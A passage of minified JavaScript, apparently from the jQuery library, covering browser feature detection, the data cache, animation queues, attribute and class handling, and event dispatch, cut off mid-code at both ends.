cf,ci,ch,cg="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",e=l.getElementsByTagName("body")[0];if(!e){return}cf=l.createElement("div");cf.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px";e.appendChild(cf).appendChild(b3);b3.innerHTML="<table><tr><td></td><td>t</td></tr></table>";ch=b3.getElementsByTagName("td");ch[0].style.cssText="padding:0;margin:0;border:0;display:none";b4=(ch[0].offsetHeight===0);ch[0].style.display="";ch[1].style.display="none";ce.reliableHiddenOffsets=b4&&(ch[0].offsetHeight===0);b3.innerHTML="";b3.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";bI.swap(e,e.style.zoom!=null?{zoom:1}:{},function(){ce.boxSizing=b3.offsetWidth===4});if(a1.getComputedStyle){ce.pixelPosition=(a1.getComputedStyle(b3,null)||{}).top!=="1%";ce.boxSizingReliable=(a1.getComputedStyle(b3,null)||{width:"4px"}).width==="4px";ci=b3.appendChild(l.createElement("div"));ci.style.cssText=b3.style.cssText=cg;ci.style.marginRight=ci.style.width="0";b3.style.width="1px";ce.reliableMarginRight=!parseFloat((a1.getComputedStyle(ci,null)||{}).marginRight)}if(typeof b3.style.zoom!==aA){b3.innerHTML="";b3.style.cssText=cg+"width:1px;padding:1px;display:inline;zoom:1";ce.inlineBlockNeedsLayout=(b3.offsetWidth===3);b3.style.display="block";b3.innerHTML="<div></div>";b3.firstChild.style.width="5px";ce.shrinkWrapBlocks=(b3.offsetWidth!==3);if(ce.inlineBlockNeedsLayout){e.style.zoom=1}}e.removeChild(cf);cf=b3=ch=ci=null});cd=cc=b9=b5=cb=ca=null;return ce})({});var bv=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,aL=/([A-Z])/g;function a9(b5,b3,b7,b6){if(!bI.acceptData(b5)){return}var b9,b8,ca=bI.expando,cb=b5.nodeType,e=cb?bI.cache:b5,b4=cb?b5[ca]:b5[ca]&&ca;if((!b4||!e[b4]||(!b6&&!e[b4].data))&&b7===aE&&typeof b3==="string"){return}if(!b4){if(cb){b4=b5[ca]=a5.pop()||bI.guid++}else{b4=ca}}if(!e[b4]){e[b4]=cb?{}:{toJSON:bI.noop}}if(typeof b3==="object"||typeof b3==="function"){if(b6){e[b4]=bI.extend(e[b4],b3)}else{e[b4].data=bI.extend(e[b4].data,b3)}}b8=e[b4];if(!b6){if(!b8.data){b8.data={}}b8=b8.data}if(b7!==aE){b8[bI.camelCase(b3)]=b7}if(typeof b3==="string"){b9=b8[b3];if(b9==null){b9=b8[bI.camelCase(b3)]}}else{b9=b8}return b9}function X(b6,b4,e){if(!bI.acceptData(b6)){return}var b8,b5,b7=b6.nodeType,b3=b7?bI.cache:b6,b9=b7?b6[bI.expando]:bI.expando;if(!b3[b9]){return}if(b4){b8=e?b3[b9]:b3[b9].data;if(b8){if(!bI.isArray(b4)){if(b4 in b8){b4=[b4]}else{b4=bI.camelCase(b4);if(b4 in b8){b4=[b4]}else{b4=b4.split(" ")}}}else{b4=b4.concat(bI.map(b4,bI.camelCase))}b5=b4.length;while(b5--){delete b8[b4[b5]]}if(e?!L(b8):!bI.isEmptyObject(b8)){return}}}if(!e){delete b3[b9].data;if(!L(b3[b9])){return}}if(b7){bI.cleanData([b6],true)}else{if(bI.support.deleteExpando||b3!=b3.window){delete b3[b9]}else{b3[b9]=null}}}bI.extend({cache:{},noData:{applet:true,embed:true,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){e=e.nodeType?bI.cache[e[bI.expando]]:e[bI.expando];return !!e&&!L(e)},data:function(b3,e,b4){return a9(b3,e,b4)},removeData:function(b3,e){return X(b3,e)},_data:function(b3,e,b4){return a9(b3,e,b4,true)},_removeData:function(b3,e){return X(b3,e,true)},acceptData:function(b3){if(b3.nodeType&&b3.nodeType!==1&&b3.nodeType!==9){return false}var e=b3.nodeName&&bI.noData[b3.nodeName.toLowerCase()];return !e||e!==true&&b3.getAttribute("classid")===e}});bI.fn.extend({data:function(b5,b8){var b3,e,b7=null,b4=0,b6=this[0];if(b5===aE){if(this.length){b7=bI.data(b6);if(b6.nodeType===1&&!bI._data(b6,"parsedAttrs")){b3=b6.attributes;for(;b4<b3.length;b4++){e=b3[b4].name;if(e.indexOf("data-")===0){e=bI.camelCase(e.slice(5));bx(b6,e,b7[e])}}bI._data(b6,"parsedAttrs",true)}}return b7}if(typeof b5==="object"){return this.each(function(){bI.data(this,b5)})}return arguments.length>1?this.each(function(){bI.data(this,b5,b8)}):b6?bx(b6,b5,bI.data(b6,b5)):null},removeData:function(e){return this.each(function(){bI.removeData(this,e)})}});function bx(b5,b4,b6){if(b6===aE&&b5.nodeType===1){var b3="data-"+b4.replace(aL,"-$1").toLowerCase();b6=b5.getAttribute(b3);if(typeof b6==="string"){try{b6=b6==="true"?true:b6==="false"?false:b6==="null"?null:+b6+""===b6?+b6:bv.test(b6)?bI.parseJSON(b6):b6}catch(b7){}bI.data(b5,b4,b6)}else{b6=aE}}return b6}function L(b3){var e;for(e in b3){if(e==="data"&&bI.isEmptyObject(b3[e])){continue}if(e!=="toJSON"){return false}}return true}bI.extend({queue:function(b4,b3,b5){var e;if(b4){b3=(b3||"fx")+"queue";e=bI._data(b4,b3);if(b5){if(!e||bI.isArray(b5)){e=bI._data(b4,b3,bI.makeArray(b5))}else{e.push(b5)}}return e||[]}},dequeue:function(b7,b6){b6=b6||"fx";var b3=bI.queue(b7,b6),b8=b3.length,b5=b3.shift(),e=bI._queueHooks(b7,b6),b4=function(){bI.dequeue(b7,b6)};if(b5==="inprogress"){b5=b3.shift();b8--}if(b5){if(b6==="fx"){b3.unshift("inprogress")}delete e.stop;b5.call(b7,b4,e)}if(!b8&&e){e.empty.fire()}},_queueHooks:function(b4,b3){var e=b3+"queueHooks";return bI._data(b4,e)||bI._data(b4,e,{empty:bI.Callbacks("once memory").add(function(){bI._removeData(b4,b3+"queue");bI._removeData(b4,e)})})}});bI.fn.extend({queue:function(e,b3){var b4=2;if(typeof e!=="string"){b3=e;e="fx";b4--}if(arguments.length<b4){return bI.queue(this[0],e)}return b3===aE?this:this.each(function(){var b5=bI.queue(this,e,b3);bI._queueHooks(this,e);if(e==="fx"&&b5[0]!=="inprogress"){bI.dequeue(this,e)}})},dequeue:function(e){return this.each(function(){bI.dequeue(this,e)})},delay:function(b3,e){b3=bI.fx?bI.fx.speeds[b3]||b3:b3;e=e||"fx";return this.queue(e,function(b5,b4){var b6=setTimeout(b5,b3);b4.stop=function(){clearTimeout(b6)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(b4,b8){var b3,b5=1,b9=bI.Deferred(),b7=this,e=this.length,b6=function(){if(!(--b5)){b9.resolveWith(b7,[b7])}};if(typeof b4!=="string"){b8=b4;b4=aE}b4=b4||"fx";while(e--){b3=bI._data(b7[e],b4+"queueHooks");if(b3&&b3.empty){b5++;b3.empty.add(b6)}}b6();return b9.promise(b8)}});var a7,bZ,bL=/[\t\r\n\f]/g,ah=/\r/g,aD=/^(?:input|select|textarea|button|object)$/i,C=/^(?:a|area)$/i,ao=/^(?:checked|selected)$/i,bO=bI.support.getSetAttribute,bE=bI.support.input;bI.fn.extend({attr:function(e,b3){return bI.access(this,bI.attr,e,b3,arguments.length>1)},removeAttr:function(e){return this.each(function(){bI.removeAttr(this,e)})},prop:function(e,b3){return bI.access(this,bI.prop,e,b3,arguments.length>1)},removeProp:function(e){e=bI.propFix[e]||e;return this.each(function(){try{this[e]=aE;delete this[e]}catch(b3){}})},addClass:function(b9){var b3,e,ca,b6,b4,b5=0,b7=this.length,b8=typeof b9==="string"&&b9;if(bI.isFunction(b9)){return this.each(function(cb){bI(this).addClass(b9.call(this,cb,this.className))})}if(b8){b3=(b9||"").match(aa)||[];for(;b5<b7;b5++){e=this[b5];ca=e.nodeType===1&&(e.className?(" "+e.className+" ").replace(bL," "):" ");if(ca){b4=0;while((b6=b3[b4++])){if(ca.indexOf(" "+b6+" ")<0){ca+=b6+" "}}e.className=bI.trim(ca)}}}return this},removeClass:function(b9){var b3,e,ca,b6,b4,b5=0,b7=this.length,b8=arguments.length===0||typeof b9==="string"&&b9;if(bI.isFunction(b9)){return this.each(function(cb){bI(this).removeClass(b9.call(this,cb,this.className))})}if(b8){b3=(b9||"").match(aa)||[];for(;b5<b7;b5++){e=this[b5];ca=e.nodeType===1&&(e.className?(" "+e.className+" ").replace(bL," "):"");if(ca){b4=0;while((b6=b3[b4++])){while(ca.indexOf(" "+b6+" ")>=0){ca=ca.replace(" "+b6+" "," ")}}e.className=b9?bI.trim(ca):""}}}return this},toggleClass:function(b4,e){var b3=typeof b4;if(typeof e==="boolean"&&b3==="string"){return e?this.addClass(b4):this.removeClass(b4)}if(bI.isFunction(b4)){return this.each(function(b5){bI(this).toggleClass(b4.call(this,b5,this.className,e),e)})}return this.each(function(){if(b3==="string"){var b7,b6=0,b5=bI(this),b8=b4.match(aa)||[];while((b7=b8[b6++])){if(b5.hasClass(b7)){b5.removeClass(b7)}else{b5.addClass(b7)}}}else{if(b3===aA||b3==="boolean"){if(this.className){bI._data(this,"__className__",this.className)}this.className=this.className||b4===false?"":bI._data(this,"__className__")||""}}})},hasClass:function(e){var b5=" "+e+" ",b4=0,b3=this.length;for(;b4<b3;b4++){if(this[b4].nodeType===1&&(" "+this[b4].className+" ").replace(bL," ").indexOf(b5)>=0){return true}}return false},val:function(b5){var b3,e,b6,b4=this[0];if(!arguments.length){if(b4){e=bI.valHooks[b4.type]||bI.valHooks[b4.nodeName.toLowerCase()];if(e&&"get" in e&&(b3=e.get(b4,"value"))!==aE){return b3}b3=b4.value;return typeof b3==="string"?b3.replace(ah,""):b3==null?"":b3}return}b6=bI.isFunction(b5);return this.each(function(b7){var b8;if(this.nodeType!==1){return}if(b6){b8=b5.call(this,b7,bI(this).val())}else{b8=b5}if(b8==null){b8=""}else{if(typeof b8==="number"){b8+=""}else{if(bI.isArray(b8)){b8=bI.map(b8,function(b9){return b9==null?"":b9+""})}}}e=bI.valHooks[this.type]||bI.valHooks[this.nodeName.toLowerCase()];if(!e||!("set" in e)||e.set(this,b8,"value")===aE){this.value=b8}})}});bI.extend({valHooks:{option:{get:function(e){var b3=bI.find.attr(e,"value");return b3!=null?b3:e.text}},select:{get:function(e){var b8,b4,ca=e.options,b6=e.selectedIndex,b5=e.type==="select-one"||b6<0,b9=b5?null:[],b7=b5?b6+1:ca.length,b3=b6<0?b7:b5?b6:0;for(;b3<b7;b3++){b4=ca[b3];if((b4.selected||b3===b6)&&(bI.support.optDisabled?!b4.disabled:b4.getAttribute("disabled")===null)&&(!b4.parentNode.disabled||!bI.nodeName(b4.parentNode,"optgroup"))){b8=bI(b4).val();if(b5){return b8}b9.push(b8)}}return b9},set:function(b6,b7){var b8,b5,b3=b6.options,e=bI.makeArray(b7),b4=b3.length;while(b4--){b5=b3[b4];if((b5.selected=bI.inArray(bI(b5).val(),e)>=0)){b8=true}}if(!b8){b6.selectedIndex=-1}return e}}},attr:function(b6,b5,b7){var e,b4,b3=b6.nodeType;if(!b6||b3===3||b3===8||b3===2){return}if(typeof b6.getAttribute===aA){return bI.prop(b6,b5,b7)}if(b3!==1||!bI.isXMLDoc(b6)){b5=b5.toLowerCase();e=bI.attrHooks[b5]||(bI.expr.match.bool.test(b5)?bZ:a7)}if(b7!==aE){if(b7===null){bI.removeAttr(b6,b5)}else{if(e&&"set" in e&&(b4=e.set(b6,b7,b5))!==aE){return b4}else{b6.setAttribute(b5,b7+"");return b7}}}else{if(e&&"get" in e&&(b4=e.get(b6,b5))!==null){return b4}else{b4=bI.find.attr(b6,b5);return b4==null?aE:b4}}},removeAttr:function(b4,b6){var e,b5,b3=0,b7=b6&&b6.match(aa);if(b7&&b4.nodeType===1){while((e=b7[b3++])){b5=bI.propFix[e]||e;if(bI.expr.match.bool.test(e)){if(bE&&bO||!ao.test(e)){b4[b5]=false}else{b4[bI.camelCase("default-"+e)]=b4[b5]=false}}else{bI.attr(b4,e,"")}b4.removeAttribute(bO?e:b5)}}},attrHooks:{type:{set:function(e,b3){if(!bI.support.radioValue&&b3==="radio"&&bI.nodeName(e,"input")){var b4=e.value;e.setAttribute("type",b3);if(b4){e.value=b4}return b3}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(b7,b5,b8){var b4,e,b6,b3=b7.nodeType;if(!b7||b3===3||b3===8||b3===2){return}b6=b3!==1||!bI.isXMLDoc(b7);if(b6){b5=bI.propFix[b5]||b5;e=bI.propHooks[b5]}if(b8!==aE){return e&&"set" in e&&(b4=e.set(b7,b8,b5))!==aE?b4:(b7[b5]=b8)}else{return e&&"get" in e&&(b4=e.get(b7,b5))!==null?b4:b7[b5]}},propHooks:{tabIndex:{get:function(b3){var e=bI.find.attr(b3,"tabindex");return e?parseInt(e,10):aD.test(b3.nodeName)||C.test(b3.nodeName)&&b3.href?0:-1}}}});bZ={set:function(b3,b4,e){if(b4===false){bI.removeAttr(b3,e)}else{if(bE&&bO||!ao.test(e)){b3.setAttribute(!bO&&bI.propFix[e]||e,e)}else{b3[bI.camelCase("default-"+e)]=b3[e]=true}}return e}};bI.each(bI.expr.match.bool.source.match(/\w+/g),function(b4,b3){var e=bI.expr.attrHandle[b3]||bI.find.attr;bI.expr.attrHandle[b3]=bE&&bO||!ao.test(b3)?function(b8,b6,b9){var b7=bI.expr.attrHandle[b6],b5=b9?aE:(bI.expr.attrHandle[b6]=aE)!=e(b8,b6,b9)?b6.toLowerCase():null;bI.expr.attrHandle[b6]=b7;return b5}:function(b6,b5,b7){return b7?aE:b6[bI.camelCase("default-"+b5)]?b5.toLowerCase():null}});if(!bE||!bO){bI.attrHooks.value={set:function(b3,b4,e){if(bI.nodeName(b3,"input")){b3.defaultValue=b4}else{return a7&&a7.set(b3,b4,e)}}}}if(!bO){a7={set:function(b4,b5,b3){var e=b4.getAttributeNode(b3);if(!e){b4.setAttributeNode((e=b4.ownerDocument.createAttribute(b3)))}e.value=b5+="";return b3==="value"||b5===b4.getAttribute(b3)?b5:aE}};bI.expr.attrHandle.id=bI.expr.attrHandle.name=bI.expr.attrHandle.coords=function(b4,b3,b5){var e;return b5?aE:(e=b4.getAttributeNode(b3))&&e.value!==""?e.value:null};bI.valHooks.button={get:function(b4,b3){var e=b4.getAttributeNode(b3);return e&&e.specified?e.value:aE},set:a7.set};bI.attrHooks.contenteditable={set:function(b3,b4,e){a7.set(b3,b4===""?false:b4,e)}};bI.each(["width","height"],function(b3,e){bI.attrHooks[e]={set:function(b4,b5){if(b5===""){b4.setAttribute(e,"auto");return b5}}}})}if(!bI.support.hrefNormalized){bI.each(["href","src"],function(b3,e){bI.propHooks[e]={get:function(b4){return b4.getAttribute(e,4)}}})}if(!bI.support.style){bI.attrHooks.style={get:function(e){return e.style.cssText||aE},set:function(e,b3){return(e.style.cssText=b3+"")}}}if(!bI.support.optSelected){bI.propHooks.selected={get:function(b3){var e=b3.parentNode;if(e){e.selectedIndex;if(e.parentNode){e.parentNode.selectedIndex}}return null}}}bI.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bI.propFix[this.toLowerCase()]=this});if(!bI.support.enctype){bI.propFix.enctype="encoding"}bI.each(["radio","checkbox"],function(){bI.valHooks[this]={set:function(e,b3){if(bI.isArray(b3)){return(e.checked=bI.inArray(bI(e).val(),b3)>=0)}}};if(!bI.support.checkOn){bI.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value}}});var bG=/^(?:input|select|textarea)$/i,a2=/^key/,bM=/^(?:mouse|contextmenu)|click/,bA=/^(?:focusinfocus|focusoutblur)$/,bt=/^([^.]*)(?:\.(.+)|)$/;function P(){return true}function V(){return false}function ai(){try{return l.activeElement}catch(e){}}bI.event={global:{},add:function(b6,cb,cg,b8,b7){var b9,ch,ci,b4,cd,ca,cf,b5,ce,e,b3,cc=bI._data(b6);if(!cc){return}if(cg.handler){b4=cg;cg=b4.handler;b7=b4.selector}if(!cg.guid){cg.guid=bI.guid++}if(!(ch=cc.events)){ch=cc.events={}}if(!(ca=cc.handle)){ca=cc.handle=function(cj){return typeof bI!==aA&&(!cj||bI.event.triggered!==cj.type)?bI.event.dispatch.apply(ca.elem,arguments):aE};ca.elem=b6}cb=(cb||"").match(aa)||[""];ci=cb.length;while(ci--){b9=bt.exec(cb[ci])||[];ce=b3=b9[1];e=(b9[2]||"").split(".").sort();if(!ce){continue}cd=bI.event.special[ce]||{};ce=(b7?cd.delegateType:cd.bindType)||ce;cd=bI.event.special[ce]||{};cf=bI.extend({type:ce,origType:b3,data:b8,handler:cg,guid:cg.guid,selector:b7,needsContext:b7&&bI.expr.match.needsContext.test(b7),namespace:e.join(".")},b4);if(!(b5=ch[ce])){b5=ch[ce]=[];b5.delegateCount=0;if(!cd.setup||cd.setup.call(b6,b8,e,ca)===false){if(b6.addEventListener){b6.addEventListener(ce,ca,false)}else{if(b6.attachEvent){b6.attachEvent("on"+ce,ca)}}}}if(cd.add){cd.add.call(b6,cf);if(!cf.handler.guid){cf.handler.guid=cg.guid}}if(b7){b5.splice(b5.delegateCount++,0,cf)}else{b5.push(cf)}bI.event.global[ce]=true}b6=null},remove:function(b5,cb,ci,b6,ca){var b8,cf,b9,b7,ch,cg,cd,b4,ce,e,b3,cc=bI.hasData(b5)&&bI._data(b5);if(!cc||!(cg=cc.events)){return}cb=(cb||"").match(aa)||[""];ch=cb.length;while(ch--){b9=bt.exec(cb[ch])||[];ce=b3=b9[1];e=(b9[2]||"").split(".").sort();if(!ce){for(ce in cg){bI.event.remove(b5,ce+cb[ch],ci,b6,true)}continue}cd=bI.event.special[ce]||{};ce=(b6?cd.delegateType:cd.bindType)||ce;b4=cg[ce]||[];b9=b9[2]&&new RegExp("(^|\\.)"+e.join("\\.(?:.*\\.|)")+"(\\.|$)");b7=b8=b4.length;while(b8--){cf=b4[b8];if((ca||b3===cf.origType)&&(!ci||ci.guid===cf.guid)&&(!b9||b9.test(cf.namespace))&&(!b6||b6===cf.selector||b6==="**"&&cf.selector)){b4.splice(b8,1);if(cf.selector){b4.delegateCount--}if(cd.remove){cd.remove.call(b5,cf)}}}if(b7&&!b4.length){if(!cd.teardown||cd.teardown.call(b5,e,cc.handle)===false){bI.removeEvent(b5,ce,cc.handle)}delete cg[ce]}}if(bI.isEmptyObject(cg)){delete cc.handle;bI._removeData(b5,"events")}},trigger:function(b3,ca,b6,ch){var cb,b5,cf,cg,cd,b9,b8,b7=[b6||l],ce=T.call(b3,"type")?b3.type:b3,b4=T.call(b3,"namespace")?b3.namespace.split("."):[];cf=b9=b6=b6||l;if(b6.nodeType===3||b6.nodeType===8){return}if(bA.test(ce+bI.event.triggered)){return}if(ce.indexOf(".")>=0){b4=ce.split(".");ce=b4.shift();b4.sort()}b5=ce.indexOf(":")<0&&"on"+ce;b3=b3[bI.expando]?b3:new bI.Event(ce,typeof b3==="object"&&b3);b3.isTrigger=ch?2:3;b3.namespace=b4.join(".");b3.namespace_re=b3.namespace?new RegExp("(^|\\.)"+b4.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;b3.result=aE;if(!b3.target){b3.target=b6}ca=ca==null?[b3]:bI.makeArray(ca,[b3]);cd=bI.event.special[ce]||{};if(!ch&&cd.trigger&&cd.trigger.apply(b6,ca)===false){return}if(!ch&&!cd.noBubble&&!bI.isWindow(b6)){cg=cd.delegateType||ce;if(!bA.test(cg+ce)){cf=cf.parentNode}for(;cf;cf=cf.parentNode){b7.push(cf);b9=cf}if(b9===(b6.ownerDocument||l)){b7.push(b9.defaultView||b9.parentWindow||a1)}}b8=0;while((cf=b7[b8++])&&!b3.isPropagationStopped()){b3.type=b8>1?cg:cd.bindType||ce;cb=(bI._data(cf,"events")||{})[b3.type]&&bI._data(cf,"handle");if(cb){cb.apply(cf,ca)}cb=b5&&cf[b5];if(cb&&bI.acceptData(cf)&&cb.apply&&cb.apply(cf,ca)===false){b3.preventDefault()}}b3.type=ce;if(!ch&&!b3.isDefaultPrevented()){if((!cd._default||cd._default.apply(b7.pop(),ca)===false)&&bI.acceptData(b6)){if(b5&&b6[ce]&&!bI.isWindow(b6)){b9=b6[b5];if(b9){b6[b5]=null}bI.event.triggered=ce;try{b6[ce]()}catch(cc){}bI.event.triggered=aE;if(b9){b6[b5]=b9}}}}return b3.result},dispatch:function(e){e=bI.event.fix(e);var b6,b7,cb,b3,b5,ca=[],b9=a3.call(arguments),b4=(bI._data(this,"events")||{})[e.type]||[],b8=bI.event.special[e.type]||{};b9[0]=e;e.delegateTarget=this;if(b8.preDispatch&&b8.preDispatch.call(this,e)===false){return}ca=bI.event.handlers.call(this,e,b4);b6=0;while((b3=ca[b6++])&&!e.isPropagationStopped()){e.currentTarget=b3.elem;b5=0;while((cb=b3.handlers[b5++])&&!e.isImmediatePropagationStopped()){if(!e.namespace_re||e.namespace_re.test(cb.namespace)){e.handleObj=cb;e.data=cb.data;b7=((bI.event.special[cb.origType]||{}).handle||cb.handler).apply(b3.elem,b9);if(b7!==aE){if((e.result=b7)===false){e.preventDefault();e.stopPropagation()}}}}}if(b8.postDispatch){b8.postDispatch.call(this,e)}return e.result},handlers:function(e,b4){var b3,b9,b7,b6,b8=[],b5=b4.delegateCount,ca=e.target;if(b5&&ca.nodeType&&(!e.button||e.type!=="click")){for(;ca!=this;ca=ca.parentNode||this){if(ca.nodeType===1&&(ca.disabled!==true||e.type!=="click")){b7=[];for(b6=0;b6<b5;b6++){b9=b4[b6];b3=b9.selector+" ";if(b7[b3]===aE){b7[b3]=b9.needsContext?bI(b3,this).index(ca)>=0:bI.find(b3,this,null,[ca]).length}if(b7[b3]){b7.push(b9)}}if(b7.length){b8.push({elem:ca,handlers:b7})}}}}if(b5<b4.length){b8.push({elem:this,handlers:b4.slice(b5)})}return b8},fix:function(b5){if(b5[bI.expando]){return b5}var b3,b8,b7,b4=b5.type,e=b5,b6=this.fixHooks[b4];if(!b6){this.fixHooks[b4]=b6=bM.test(b4)?this.mouseHooks:a2.test(b4)?this.keyHooks:{}}b7=b6.props?this.props.concat(b6.props):this.props;b5=new bI.Event(e);b3=b7.length;while(b3--){b8=b7[b3];b5[b8]=e[b8]}if(!b5.target){b5.target=e.srcElement||l}if(b5.target.nodeType===3){b5.target=b5.target.parentNode}b5.metaKey=!!b5.metaKey;return b6.filter?b6.filter(b5,e):b5},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(b3,e){if(b3.which==null){b3.which=e.charCode!=null?e.charCode:e.keyCode}return b3}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(b5,b4){var e,b6,b7,b3=b4.button,b8=b4.fromElement;if(b5.pageX==null&&b4.clientX!=null){b6=b5.target.ownerDocument||l;b7=b6.documentElement;e=b6.body;b5.pageX=b4.clientX+(b7&&b7.scrollLeft||e&&e.scrollLeft||0)-(b7&&b7.clientLeft||e&&e.clientLeft||0);b5.pageY=b4.clientY+(b7&&b7.scrollTop||e&&e.scrollTop||0)-(b7&&b7.clientTop||e&&e.clientTop||0)}if(!b5.relatedTarget&&b8){b5.relatedTarget=b8===b5.target?b4.toElement:b8}if(!b5.which&&b3!==aE){b5.which=(b3&1?1:(b3&2?3:(b3&4?2:0)))}return b5}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==ai()&&this.focus){try{this.focus();return false}catch(b3){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===ai()&&this.blur){this.blur();return false}},delegateType:"focusout"},click:{trigger:function(){if(bI.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false}},_default:function(e){return bI.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){if(e.result!==aE){e.originalEvent.returnValue=e.result}}}},simulate:function(b4,b6,b5,b3){var b7=bI.extend(new bI.Event(),b5,{type:b4,isSimulated:true,originalEvent:{}});if(b3){bI.event.trigger(b7,null,b6)}else{bI.event.dispatch.call(b6,b7)}if(b7.isDefaultPrevented()){b5.preventDefault()}}};bI.removeEvent=l.removeEventListener?function(b3,e,b4){if(b3.removeEventListener){b3.removeEventListener(e,b4,false)}}:function(b4,b3,b5){var e="on"+b3;if(b4.detachEvent){if(typeof b4[e]===aA){b4[e]=null}b4.detachEvent(e,b5)}};bI.Event=function(b3,e){if(!(this instanceof bI.Event)){return new bI.Event(b3,e)}if(b3&&b3.type){this.originalEvent=b3;this.type=b3.type;this.isDefaultPrevented=(b3.defaultPrevented||b3.returnValue===false||b3.getPreventDefault&&b3.getPreventDefault())?P:V}else{this.type=b3}if(e){bI.extend(this,e)}this.timeStamp=b3&&b3.timeStamp||bI.now();this[bI.expando]=true};bI.Event.prototype={isDefaultPrevented:V,isPropagationStopped:V,isImmediatePropagationStopped:V,preventDefault:function(){var b3=this.originalEvent;this.isDefaultPrevented=P;if(!b3){return}if(b3.preventDefault){b3.preventDefault()}else{b3.returnValue=false}},stopPropagation:function(){var b3=this.originalEvent;this.isPropagationStopped=P;if(!b3){return}if(b3.stopPropagation){b3.stopPropagation()}b3.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=P;this.stopPropagation()}};bI.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(b3,e){bI.event.special[b3]={delegateType:e,bindType:e,handle:function(b6){var b4,b8=this,b7=b6.relatedTarget,b5=b6.handleObj;if(!b7||(b7!==b8&&!bI.contains(b8,b7))){b6.type=b5.origType;b4=b5.handler.apply(this,arguments);b6.type=e}return b4}}});if(!bI.support.submitBubbles){bI.event.special.submit={setup:function(){if(bI.nodeName(this,"form")){return false}bI.event.add(this,"click._submit keypress._submit",function(b5){var b4=b5.target,b3=bI.nodeName(b4,"input")||bI.nodeName(b4,"button")?b4.form:aE;if(b3&&!bI._data(b3,"submitBubbles")){bI.event.add(b3,"submit._submit",function(e){e._submit_bubble=true});bI._data(b3,"submitBubbles",true)}})},postDispatch:function(e){if(e._submit_bubble){delete e._submit_bubble;if(this.parentNode&&!e.isTrigger){bI.event.simulate("submit",this.parentNode,e,true)}}},teardown:function(){if(bI.nodeName(this,"form")){return false}bI.event.remove(this,"._submit")}}}if(!bI.support.changeBubbles){bI.event.special.change={setup:function(){if(bG.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){bI.event.add(this,"propertychange._change",function(e){if(e.originalEvent.propertyName==="checked"){this._just_changed=true}});bI.event.add(this,"click._change",function(e){if(this._just_changed&&!e.isTrigger){this._just_changed=false}bI.event.simulate("change",this,e,true)})}return false}bI.event.add(this,"beforeactivate._change",function(b4){var b3=b4.target;if(bG.test(b3.nodeName)&&!bI._data(b3,"changeBubbles")){bI.event.add(b3,"change._change",function(e){if(this.parentNode&&!e.isSimulated&&!e.isTrigger){bI.event.simulate("change",this.parentNode,e,true)}});bI._data(b3,"changeBubbles",true)}})},handle:function(b3){var e=b3.target;if(this!==e||b3.isSimulated||b3.isTrigger||(e.type!=="radio"&&e.type!=="checkbox")){return b3.handleObj.handler.apply(this,arguments)}},teardown:function(){bI.event.remove(this,"._change");return !bG.test(this.nodeName)}}}if(!bI.support.focusinBubbles){bI.each({focus:"focusin",blur:"focusout"},function(b5,e){var b3=0,b4=function(b6){bI.event.simulate(e,b6.target,bI.event.fix(b6),true)};bI.event.special[e]={setup:function(){if(b3++===0){l.addEventListener(b5,b4,true)}},teardown:function(){if(--b3===0){l.removeEventListener(b5,b4,true)}}}})}bI.fn.extend({on:function(b4,e,b7,b6,b3){var b5,b8;if(typeof b4==="object"){if(typeof e!=="string"){b7=b7||e;e=aE}for(b5 in b4){this.on(b5,e,b7,b4[b5],b3)}return this}if(b7==null&&b6==null){b6=e;b7=e=aE}else{if(b6==null){if(typeof e==="string"){b6=b7;b7=aE}else{b6=b7;b7=e;e=aE}}}if(b6===false){b6=V}else{if(!b6){return this}}if(b3===1){b8=b6;b6=function(b9){bI().off(b9);return b8.apply(this,arguments)};b6.guid=b8.guid||(b8.guid=bI.guid++)}return this.each(function(){bI.event.add(this,b4,b6,b7,e)})},one:function(b3,e,b5,b4){return this.on(b3,e,b5,b4,1)},off:function(b4,e,b6){var b3,b5;if(b4&&b4.preventDefault&&b4.handleObj){b3=b4.handleObj;bI(b4.delegateTarget).off(b3.namespace?b3.origType+"."+b3.namespace:b3.origType,b3.selector,b3.handler);return this}if(typeof b4==="object"){for(b5 in b4){this.off(b5,e,b4[b5])}return this}if(e===false||typeof e==="function"){b6=e;e=aE}if(b6===false){b6=V}return this.each(function(){bI.event.remove(this,b4,b6,e)})},trigger:function(e,b3){return this.each(function(){bI.event.trigger(e,b3,this)})},triggerHandler:function(e,b4){var b3=this[0];if(b3){return bI.event.trigger(e,b4,b3,true)}}});var al=/^.[^:#\[\.,]*$/,bs=/^(?:parents|prev(?:Until|All))/,x=bI.expr.match.needsContext,bw={children:true,contents:true,next:true,prev:true};bI.fn.extend({find:function(b3){var b6,b5=[],b4=this,e=b4.length;if(typeof b3!=="string"){return this.pushStack(bI(b3).filter(function(){for(b6=0;b6<e;b6++){if(bI.contains(b4[b6],this)){return true}}}))}for(b6=0;b6<e;b6++){bI.find(b3,b4[b6],b5)}b5=this.pushStack(e>1?bI.unique(b5):b5);b5.selector=this.selector?this.selector+" "+b3:b3;return b5},has:function(b5){var b4,b3=bI(b5,this),e=b3.length;return this.filter(function(){for(b4=0;b4<e;b4++){if(bI.contains(this,b3[b4])){return 